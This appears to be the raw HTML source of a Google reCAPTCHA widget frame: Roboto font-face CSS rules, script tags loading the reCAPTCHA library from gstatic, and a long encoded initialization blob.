  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ariLJ_9Mfi-vb4Zc2nisTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ariLJ_9Mfi-vb4Zc2nisTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ariLJ_9Mfi-vb4Zc2nisTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HibDgkjDlnLDqkxDwotHw7k+UcKUw6wcwpBBIhByw7XCpgjDkkU/[base64]/DuVPCm8KkwqHDkmY1AijDscOGwqo9w4XCqsOXw6jDq0PCsgs9PG08D8Ozwp5raMOkw6fClsKIWMKLDcKowpIjwp/[base64]/CnsOjwqbDiwtYw6TCvMOmMT5YwqI8w5kRHR/Dh0xLMcO/woJ8wp/DmT91woNkU8ORQMKPwqjCkcKRwo3Ck2sswotBwrvCgMONwqbDrW7DvsO2CMKlwpHCsTJCAWciHgbCo8K1wolhw5BEwqE0GMKdLMKlwojDuAXCszwRw7x3FX/DqcKpwoFceHhdPcKFwrI8Z8OXamV9w7AhwrlhCyvCrsORw4/Cv8OOKQxjw77DkcKOwqHDmxLDnGLDm2/CscOuw7REw6wHw6/[base64]/Dn8Kdw7wvJATDh8O/dXZTJ8KswoDCrsKnw6TDusOYwoXDsMOlw6XClWx9ccK5wps1ZSwBw4jDkA7DgMOZw4nDssOoSMOUwqzClMKHwp/[base64]/CksOCwpjCpmxvwpFcKXrDqMK9w5TCv8KtTxcIHBsCwrkUYMKTwoNgG8ONwrrDjMOWwqLDiMKcw6FXw77DsMO7wr1Ewp1lwqPCsiYNUcKMTW1Owo3DiMOwwpxhw5lVw57DqxYfQ8K/PcO0H0QMKXdYCn0PbVfCjC/DtRrCmcK2wpIHwqTDvMOjdH0bXAtkw4lVJMOJw7TDgcOSwoNdJsKnw7coV8OkwqU5XsOhIlrCr8KDSBTDpMOfD0cJOcOjwqJvXD9FF3nCucKzSGULLA/ChkcAw5zCgDN5wobCqTnDqQdww4vCvMOLITzCgsOEb8K8w6RZT8ObwpR7w6VqwpvCo8O3wq0kblHDr8OlVEMtwr/Chj90F8OmOD7DrFwWc0rDlMKtSFXCk8KQw4hbwoHCiMK6BsObZC3Cg8OGCGNwAFs5XMKWeEQ/[base64]/EcKmwpzDkGgAXsOrRSpiwobDr8Oew4Yiw6Ygw6k0wrDDpcO8bsOeCcObwoQqwrvCgFbCgcOYDW5DE8OqSsKdDVpYcj7ChMOMBMO/w5QjJ8ODwq5owoAPwpFne8OWwqLDvsOww7M+O8KxZ8O+TQfDhsKFwqPDocKfw7vCjC9fCsKTwoLCrFURw6vDocKLJ8Ogw7/Ch8KUbmBSw5nCjydSw7zCjsKpcXAXTcOORz7Do8OHwrbDkgdcD8KVCVjDj8K+chwlQMOiRzdNw6LDuGIPw5t0IXDDlcK8wrfDvcOEw6DDmMOjdcORw67Ct8KRf8O8w77Dt8KjwrzDr10QNsOHworCo8OIw4YkTgMGbcOIw7LDmgUsw6V/w73DlFh3wrzDrm3Cm8Kgw6DDjsOiwoPCi8KpYsOUBcKPfcOYw6R9wrJ3w6Baw7DCiMOQw40JJsKzU3bDoAHClkfCqcKFw4bCmirCtcOwTR1IVh/DoBnDrMO6LcKoYVbCn8KGKVkHfsO8WHbCpMKTMMOzw5ZtSkomw5HDrsKEwpbDuigQworDhMKEHcKHCcOcWAHDvmVBTATDq0/ClinDsQE2wpRBEcODw7taJ8OzQcKdLMOFwpdmDBjDv8K3w65YFsOOwqp6wr/ChA9Lw6HDqx9WX1Z9Ny7CpMKVw41NwovDhsOdw5h/w6/DkWYGw7E1ZMK6T8O+T8KCwrjCr8KqITLCsGo1wrEgwqI7wrgQw6tMHcO5w7vCsDoyIMOlL3LDk8KlDkXDm25KU1TDuAXDi2bDm8K6wrpOwoF6EFTDkRUYwoDCgMKww5xHTcKcWDrDhRbDusO5w6w+fMOjw7NYYMOCwpDDpMKww5/DtsKbwpNyw6EMYcO9wrgjwoTClBloEcOzw67CvR1UwpzCr8OgMgVuw6F8wpPCn8KiwrkACcKVwpgkwrvDscOaAsK2CcORw7s3ODTCjsOaw6g3DTvDj0/Crw8tw6jCh2AJwqXCtsOGHsKBAx0ewpvDoMKyERfDocKmOX7DjFDDjinDqDh3X8ORHsKXcsOVw5A5w4ERwqbDmcKWwq/CsRTChsOvwqQ1w6/DrXfDonhgHj4kHhrCn8K+woMHHMOkwohIwp0swoMFasKqw67CnsOySzJwOMOvwpVAw7LCjidaA8OgRWHCr8O6NsKvX8O9w5VUwpBtXMOBDcKIEsOMw6PCmcKEw6HCu8OAABzCp8OowrQAw4rDtllHwphewp7DiyQqwrXCik9/wozDk8KSaQshR8KCw6lvM37DrVXDhMKAwr8/w4jCh1nCscKKw4YBISUawpkZw77Cs8K3UsO7woHDq8Khw5IDw5nCgcODwpM/AcKYwpI2w6PCiF4JMiE6w7/Di14Bw5HCjsKfCMOhwp5iKMOXc8Oswrwpwr7CqcOiwqbClgXDoT3CsCHDvhfDhsOefUbDr8KYw7NETWrDrA3CqU3DiwzDrQ0zwqXCtsKMP10bwq0/[base64]/Ds8Kmwp3DgirCu8OkdcOSwp4OWm7CuSLCtsOmw4zCjcK2w4HCl0zCm8O3wq0DE8K5R8K/[base64]/I2wfw547wpTDlsKywpQ6VCHCpSXDksKZw4FXw6RSw6PCgh5PQcORWxVLw6vCkE/DvsOPw6wRwr7DucODCnlzXMOFwp3DgMK/G8Obw584wpsZw4VvasOjw6vCvMOzw6zCvsOIwqAiJsOsMULDnAswwowBw6pMNsOaKyJILQrCssOLaABWQkR+wqkYwrTCpjnCrGNgwq4mNMOfXcOswp5PUsO+IWcYwpzDhsKJasO2wofDvzlDBsKJw7PDm8OAdQDDg8OeXsO1w43DlMK+BsObV8OSwp3DsmklwpEWwr/Dhjx3esKMEHVTw7LCrXDDvcOIZMO1QMOiw5DDg8OSScKpw7jDmMOCwqd2Uk8gwqjCksK5w4pLc8O/bcKfwr1vY8K/wrNkwrnCnMOQc8KOw5bDqsKsUVvDnD/CpsKXw7rChcOwSQ1eacOlYsOuw7Usw45jI3sWMhdJwrTCknXCu8KgfhbDkE7Ct08cb3XDvHE+JMKdXMO+H2fCkk7DvcKnwr4hwrwRNyfCucKxw69HDGfDuz3Dkm91FMOuw5nDvTpGw6XCi8OgC1gRw6/DrcO/Y3/CiUAhw49WWcKmUsK7w5LDgFLDsMKpwr/CvsK/wr8tf8OOwpHCsBw2w5rDhcObVwHCpjwtMwnClGbDl8OMwqtrMx3DtW/DrsOYwpUWwoDDnlbDiCEPwrvDvzvCo8OgNHAEAkfCsz3DqcO4worCi8KdQnLCjEnCgMK7e8OKw6zDgRVMw6pOCMKiY1RXacOmwos4wqvDoTxvRsKQXTF8w6rCrcK5wq/[base64]/DlcKCwqvCsGo2WcOLDsO9w4XDqsO2DcO4w6kjJ8Ovwqw1wpl7wrzCrMK/[base64]/w6I6w4JcwpPDmgnDhsO6PEhKYsKKFhQQG8OWwrrDi8Oxw7vCvcK2w7XCqsKhbWDDmcKBwq/[base64]/[base64]/[base64]/Cr8K/RgNCIzLDnsKEwqBxw5bDrsOBw5HCq8O8wp3Cv3DCg20vXFtxwq7DuMOaCx/CnMOiw5BnwpPCgMOrwrXCgsOIwq3Ck8K0wpvCh8KeS8KPR8KZw4/DnHU+wq3CgzttJcObDAdlI8Oyw6UPw4hSw7rCocOsCUAlwpNzQMKKwrR6w7rDskvCrUXDtn8cwrfDm0l/[base64]/DpFwEwqHDo1jCql/DmMOnwrJSw5Y2F8KYf8O3b8KOw7F7bAHDl8Ouw6FSR8OYdxHCqMKqwobDoMO0STzCkxYnXsKFw4nCl0fCoVjCiBXCkMKNE8OOw4piKsO0dRYiHMOiw5nDkMKMwrhGVE/DmsODw5XCn0fDgVnDoHslH8OcU8OdwqjCksKUwpvDqg/DscKeScKKKkvDtsK4wrR/[base64]/DtMKjw7zCuMOaw4lQK8OSEsOlDBNKMHAuRcK/w61UwoZ6w4Aqw4Iow6NJw58tw7/DssOmGSUTwowxelnDncOEO8KAwqnDrMK3FcOWSD/DrBnDkcKyQx/Dg8KJwpvCtsKwUcKAccKqN8KIfEfDlMKcUEwuwr1cEcOtw5AHw5nDucKPFktDwqYhHcKuSsKCTAvDrW/Cv8K3OcO0DcOBVMKLEXRIw491wp5lw5QGesOHw7vDqkvDlMKPwoDCicKkw6nDiMKnw7vCmcKjw7fDvDcyYyoSLsKowrZEOG/CoW/CvTfCmcKiSsO6w5Uhc8KMB8KAU8KwS2dxI8KMDFJ9bxbCmynDmDRvacOLwrDDqsO8w4o/FX7DpEMiwqLDtA/CmXhxwrjDgMKOEivCnmjCtsKmdUjDmF3DrsOnOMOsGMKVw6nDuMODwp03w6jCgcOrXhzDrDDCnW/CvGdHw6HCh2wtTC8QPcOzOsKSw7nDnMOZGsOcwpVFD8OowpHCg8OUw5HDnsKWwqHCggfCsy/CsHVBP3fDnDDDhDfCo8OmN8KlfVN+FlHClMOMFUvCssOTw4bDkcO6MG0ewpHDsCXDrcKMw7NPw5oREsKRK8OnS8KsMnTDmkfCncKvGBpgw7ZXw793wpjDhko4ZBdvHcOpw6dYZC/DncKjfsK4BcK7w4hdwr3DvnLClEzDlQnDmMKRO8OaWm99B29MP8KOBsOdGcOWEVEyw43CglrDocObfMKKwojCs8OrwqhMTcKnwp/CkwzCscKpwoXCmg4lwq9QwqvCucOkw57DiVPDhTR/wq3CsMKAw4Ybw4HDsSlOwrjCvlp8FcOtH8OCw49kw5dpw4vCssORFV1jw61Nw53DunjDgnfDiUnCmUw3w4ZwRsOFXX3DrBYAd1YNQsKGwr7CkxV1w63Di8OJw7TDtnd3Onc0w4/CqGjDhVs9LhxYTMK3wr0HMMOEw6bDngkqa8OMwrvCgcKJQcO/DcOBwq1+ScOBXiU4S8OEw4PCq8Kzw7N7w4UZbHDCmwLCu8Ktw6fDrcO7JUVFYiAjFUXCkk3CqBnDqiZiwoLCs2HCnQjCkMKfw50FwqsDMWBFNcOQw7LClT0lwqXCmQNZwp/ClksXw7sLw7Jyw7IIwr/Cp8OCOMK6wpNfVGtvw4vCnVnCocKsRklBwo3Dpzk6GMKiFSkjPwdJK8O3wrvDo8KKdcKZwpXDmjzDmgLCvAoQw5HCtiTDnBfDu8KMeVkkw7XDkxnDkgDCnsKHZwkaY8Kfw5lRCzXDnMK9w5fCmcK2bsOlwoY/[base64]/[base64]/[base64]/Cmi8WXQrCn8ObEMKdw4XDpwzCsyIcc8KLwqhQw55ZazETwozDrsKoTcOmXMK/wq5/wpXDjUHDiMO9BDbDmV/CosOYw50yYCrDnBRKwp0Pw6k3bkLDqcOLw71hMFPCs8KgVA3DqkILw6HCkzzCrVXDqxs7wrjDgBvDvhByAH81w7TCuQnCo8K5WSVTbsOHI1nCtMOvw7LDiynCrcKpe0NOw65UwrNFUTTChj7DlcOHw4AOw7DCljPCggVlwp/[base64]/[base64]/C2fClcKjw4pcFxohKcOqwpDDrD/Cs8OQN2nDixhZCzELwqPCoBMTwoskRGXCjcORwqbChhjCqDzDiwkjw6LDi8KYw5kfw69nZm/DucKkw67Ds8OHR8ObXsOBwqtnw60ceCzDt8KBwqDCqC8bfmzDr8OHfcKswr53wo/CoFJpP8OXeMKVblfCpmIgD23DgnPDosOhwrUyZMKbdsKIw61HQMKpD8Otw6/Cs1LCk8ORw4ExfsOBEzUYCMOAw4vCm8ONw7/[base64]/Dgx7CqiMcw5nCmztbEH5QTl/Dhhw+FMO8VHrCqcO/dcONwp1hMcK8woTClcOuw5vCmRDCmCwqOmEXKnEpw5vDoTpgCA/CtW5Rwq7CiMOZw7dpEcOpwrrDiUhrIsKcHy/CsGjCgmQ3wr3Dh8KrHQsaw4HDkTDCrcOjZ8KSw5sMwrgdw5QwTsO/HsKSw63DssKQJylHw43DjsKjwrwRecOCw57CliXCoMOww6EOw67CtsKewovCmcKZw4zDgsKbw7JKwpbDk8O7cSISZcK+wp/DrMOCw4gHHhwqwoNWY0bDuwTDoMOWw7DCh8K9TMK4RC/Ch2wtwox4w4gFwpXCnDzDr8OGZnTDhVPDpMKiwpPDhRrDqmPCkcOuwr1qMxfCuENpwqtiw59Zw5tkCMOYCR9+w6DCnsKTwrzCjn/Ch0LCsDzCgHPCuwB3eMOqAVVuCcKDwrzDrRUnwqnCjljDsMKVAsK/L33DtcKew6fCtQvDoQI8w7zCswFLZxdVwqxoOsKuKMKHwrLDhT/CnGrCscOMc8K9DAJTTxxWw6LDo8KGw7fCjkNDZS/DqAB3CMO/KUJ9U0DDgVHDiDsKwrcQwosJSMKJwrh3w6kSwrZqfsO/[base64]/[base64]/OMKOwqfDnWBnS21dYMKiLcKtOMKpwqTCosOTw64Bw6Qyw67CmQ8iwqPCjkDDqV7Cn0LDp2skw73DoMKhP8KAwrdCaRs9wpzCgMO/fFvCsTVSw5Mdw7ZcNcKffUQWZsKcD0vClDFAwrYwwq3Dp8OWTcKdNMOUwpptwrHCgMK1ZcKOfMK+UcKBFl49w5jCj8KYMxvCk2rDjsKiAHktdhwaIh3CrMOVOMKBw7NMEsKfw6IaAjjCmhrCtjTCp0fCvcOwfE/DpsOYOcK/w7s4Z8K/Jh/ClMKMMmUbacK5AwJFw6ZNCcK1USXCjcO0woDDnDNTXMKNezYlw7BRw7fDl8OeNMK4dsOtw4piwozDpsKZw63DlX87McKrwoFuwrnCt28qw6vCiDrCnsOVw50Yw4rDtFTDqCN8woVHEcKswq3CvAnDjsO5wq/[base64]/DssKpwoF0w6/Dq1dHwrzDg20KwpvCmGwcbsKRHsKvMcKBwr9Ww7PDpsKPFXvDhFPDlW3CoXzDmx/DnETCv1TCqcKBTsORIcK8Q8OdQlTCsld/wpzCpDImFEswBCLDtz7CsCXCksOMelB1w6dqwqx9woTDqcOlahxLw7rDtcOlwqfDtMKMwpvDq8OVRwbCgxMYKMKHwrXDrRoNw6tyNmDCuAc2w4jCs8KGOA/Ci8KrOsO7w4bDhEoPDcOcw6LCvzYcasONw5YEwpdrw6/Dl1fDsD0xTsOUw4N8w4YAw4QKO8Ojfz7DtcKPw7o0G8KwUsKNNkPDssKUKQQBw6ElworClMK7cBfCvsOEaMOQYMK8Q8O3U8K/LMOKw43Clw0Ewrh9fMKqB8K/w75/[base64]/woVPwpPCg8Kww4rDncOpJsOhw4zCv28Yw7oGdTY5w5UMWsOlXjZzw740wqPCkEg8w7vDm8KBGix8YAXDknbCiMOTw5XCssKmwrtIC3BnwqbDhQjCg8KgYmNvwqPCmcKUw7MGAUUYw7vDjEvCgsKRwqAsQMKvccKhwr/[base64]/Ch8K1wovDuMOxQ37CmgvChMOqZsKbB8KUw5DCpsK9C0Vqwp3Cu8KKAsK/RSzDvVTCs8OTw64tDmnChC3Cs8Ouw5rDsWQ4YMOhw6guw54hwrgjZSZNDlQ2w7/[base64]/CvMKwMMOxHcOlw7bDkRxUDMKJwoXDh8KrCsOuwr0pw6DCkVIAw4QGY8KawrPCisOoSsOeVG/[base64]/CcK5woR6w4pybcObWFhgwpjClcOPwrLDsTQQeWPClDpbO8KDLEfDgFfDv1DChsKud8Osw5/[base64]/[base64]/w4p/[base64]/wpVKUMOAwotcGMKpdsOkwrAJw6jChFEZL8KXJMKjEm/CksOJH8Oww5/CtCg7MnUAKBk1RCM+w6XDnxlVY8OVw6XDrcOQw5HDhsKNZMKmwq/DtMOrw4LDkSN/M8OTXx/[base64]/[base64]/Cm8KfFz3DukbChcOIRMOre8OSwrTDiMKnRBhgZ1/Cm3gLPsODacK2R2EXUkQ0w6tDw7jCusK4XGUCO8OLw7fDjcOUD8KnwrzDjsKGR0/DiFwnwpUKWnhUw6pIw7vDmcKDB8KCUgQJNsKBwogGOGl5Uz/Dh8OGw4pNw77DoAnCnBImYiQjwpZpw7fDjMOfwoY9w5bCqhXCqsOgEcOZw67DmsOUfhfDnznDrMOuwr4JfwwFw6wawrpswoTCrCXDgRUWesOFXSoNwqPCiRfDg8OwCcKlUcOsEsOjwojCkMK2wq46CRFewpDDncKxw5LCjMK+w7YlP8KyT8Oaw5lAwq/[base64]/wpN6wrd3fn4HCMKdI8K0wr7DhsOJFWzCj8OLwqIZw5w/woxBw4DCh8KjccKLw5zDkVnCnG/CvcKPDcKYEQ4Nw6DDmcK3wqTCizVcw4rCgMKZwrotGcONSsOsLsO5eQFQa8Onw4bCk3MCY8OPeV4YfDrCr0bDtcKJFlVLw4nCvGBdwoZoZTXDgxw3wqTDhSfDrE4AWh0Qw7rCqVBjbcO0wr0BwqLDiiJVw5nClFNAVMO9AMKKO8O2IsOlRXjDtgdHw5/CtCrDogw2dsK3w4lSwrDCucORX8KPNHzDsMK3S8OaVMKMw5fDg8KDETBXXcO5wpDCvVPCs1I9wpoXZMOlwpjDrsOMQRUMWcOEw7/[base64]/Ch2HCmsOwwrJMwqNSw495w6/DqVDDvE3DmhHCkBzDusOOS8ORwq/Ch8OowoPDvsKCw7vCl0h5d8OcRCzCrVs1woXCuXN3w5NaEW7CpT3CmnzChcODW8OEVsKYUsO4Nj8CJy4uwrR/SsK4w5PCpXgLw44Bw47DgsK/Z8KVwoREw7LDnk/CoT0bKgPDjknCmGk/w6s4wrJWSH3CvcO3w4/CgsK+wpkKw6jDl8O7w4hjwrUoY8O/EcO8O8K/[base64]/PloUVFliUMO8M0vCgXzCrg0Yw59RwpnDl8OyFkwRw51FZMKBwozCpsKww47CocO1w5/DksOzJcOTwqkxwp3CqVPDoMKAdcKLBcOmVF7Dl2Bnw